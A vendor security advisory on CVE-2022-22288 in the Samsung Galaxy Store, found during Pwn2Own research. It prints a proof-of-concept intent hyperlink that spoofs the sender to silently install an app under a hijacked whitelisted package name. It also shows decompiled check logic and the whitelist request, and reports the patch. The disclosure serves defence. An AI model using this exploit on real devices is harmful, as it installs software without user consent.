Samsung Galaxy - One Tap Install Malicious Application
CVE-2022-22288
Description
F-Secure looked into exploiting the Samsung Galaxy S21 device for Austin Pwn2Own 2021. The Galaxy App Store application contained an issue with how it handled browsable intents. Additionally, it was possible to upload a malicious application to the Galaxy App Store and have Samsung host the application. If a user was convinced to tap an attacker controlled hyperlink, the uploaded malicious application would have been automatically installed onto the victim's device without consent.
The Exploit
The following hyperlink could have been used to abuse a browsable intent in the Samsung Galaxy App Store application. This link would install a malicious application that has hijacked the namespace of a whitelisted application on the Samsung App Store. An attacker can host this link from any web server:
<a id="yayidyay" rel="noreferrer" href="intent://apps.samsung.com/appquery/appDetail.as?
appId=live.hatch.russa&directInstall=true&installReferrer=yayreferreryay&directOpen=true&
simpleMode=true#Intent;action=android.intent.action.VIEW;package=com.sec.android.app.samsungapps;
scheme=http;S.android%2eintent%2eextra%2eREFERRER_NAME=http://com.sec.android.app.samsungapps;end">
YAYPOCYAY</a>
Technical Details
The malicious application that would have been installed is Boops Boops, a re-skinned Drozer application. This issue occurs due to a bug in the Samsung Galaxy App Store (com.sec.android.app.samsungapps) class com.sec.android.app.samsungapps.deeplink.DetailPageDeepLink method putDetailCommonExtra:
public void putDetailCommonExtra(Context context) {
...
if (isDirectInstall() && appManager.enableDDI(getSender(), getDetailID(), DeeplinkManager.getInstance().getInternalDeeplink())) {
this.intent.putExtra(DeepLink.EXTRA_DEEPLINK_DIRECT_INSTALL, isDirectInstall());
this.intent.putExtra("sender", getSender());
}
- isDirectInstall is taken from the browsable intent query parameter “directInstall” and returns either True or False
- getSender is either the package name or the website URL that sent the browsable intent, which is retrieved from the intent string extra "sender" (this intent extra is added or modified in intents by the Android OS when an intent is sent from one application to another)
- getDetailID is taken from the browsable intent query parameter “appId”
- enableDDI code is below:
public boolean enableDDI(String sender, String appId, boolean isInternalDeeplink) {
if (isDDITestMode()) {
return true;
}
if ((!isGalaxyStore(sender) || !isInternalDeeplink) && !isWhiteListAppForOneClick(sender, appId)) {
return false;
}
return true;
}
- isGalaxyStore returns true if the intent sender package name was com.sec.android.app.samsungapps or if the website that sent the browsable intent was http://com.sec.android.app.samsungapps
- isWhiteListAppForOneClick returns true if the target package name is in a Samsung controlled whitelist
The intent sender package name can be set by an attacker via the intent string extra android.intent.extra.REFERRER_NAME=com.sec.android.app.samsungapps. Without this intent string extra, isGalaxyStore would return false since the intent sender would have been a different value, such as the attacker's website URL.
The Samsung controlled whitelist is obtained by the Galaxy Store application via the following POST request:
POST /ods.as?reqId=2355 HTTP/1.1
Accept: image/webp
Content-Type: text/plain; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 11; SM-G991B Build/RP1A.200720.012)
Host: us-odc.samsungapps.com
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 952
<?xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<SamsungProtocol networkType="0" version2="3" lang="EN" openApiVersion="30" deviceModel="SM-G991B" deviceMakerName="samsung"
deviceMakerType="0" mcc="310" mnc="00" csc="XME" odcVersion="4.5.30.5" scVersion="1000000"
storeFilter="themeDeviceModel=SM-G991B_TM||OTFVersion=11010001||gearDeviceModel=SM-G991B_SM-R800||gOSVersion=4.0.0"
supportFeature="ARW||AOD" version="6.8" filter="1" odcType="01" cacheVersion="1" systemId="<redacted>" sessionId="<redacted>"
logId="<redacted>" deviceFeature="locale=en_US||abi32=armeabi-v7a:armeabi||abi64=arm64-v8a" userMode="0">
<request name="whiteAppInfo" id="2355" numParam="4" transactionId="<redacted>"><param name="accountCountry">
USA</param><param name="guestDownloadInfo">Y</param><param name="accountMcc">310</param><param name="requestTypeCode">0</param>
</request></SamsungProtocol>
The whitelist is found in the response parameter popupDownloadAppList:
...
<value name="popupDownloadAppList">mobi.abcmouse.samsung||com.audible.application.samsung||com.booking.forsamsung||com.cnn.mobile.android.phone|
|com.golfnow.android.samsung.teetimes||com.scribd.app.samsung||com.shazam.android||com.shutterfly.samsung||com.skimble.workouts||me.swiftgift.swiftgift.samsung|
|com.weather.samsung||com.touchofmodern.samsung||com.tubitv.samsung||com.ua.shop.samsung||com.yelp.android||com.aaptiv.android.samsung|
|com.lifesum.madeforsamsung||com.getliner.Liner||com.vsco.cam.samsung||com.rosettastone.madeforsamsung.courseplayer||com.aita||com.degoo.android.samsung|
|com.adobe.reader||com.samsung.m4sscreen||com.adobe.premiererush.videoeditor.samsung||live.hatch.russa||jp.gocro.smartnews.android||com.getsomeheadspace.android|
|com.viewbug.viewbug||com.postmates.android||com.getaround.android</value>
...
It was found that the package name live.hatch.russa was on the Samsung white list, but that package did not exist on the Samsung App Store itself. F-Secure deployed their custom re-skinned Drozer application called "Boops Boops" to the Samsung App Store with the package name live.hatch.russa.

Source code for the Boops Boops application can be found here: https://github.com/FSecureLABS/boops-boops-android-agent
Source code for the Boops Boops Docker Container which can be used to interact with Boops Boops can be found here: https://github.com/FSecureLABS/boops-boops-docker-container
Remedial Action
Samsung has released the Galaxy Store version 4.5.36.5 which addresses this issue. Additionally, F-Secure has attempted to re-upload Boops Boops with the package name live.hatch.russa several times to the Galaxy Store, and it now gets taken down due to a copyright warning.

Users should still update their Galaxy Store application to the latest version available.